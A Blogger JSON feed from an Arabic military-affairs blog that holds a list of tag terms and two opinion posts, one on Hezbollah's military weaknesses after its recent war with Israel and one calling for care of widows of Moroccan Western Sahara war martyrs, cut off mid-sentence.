المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=2"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق 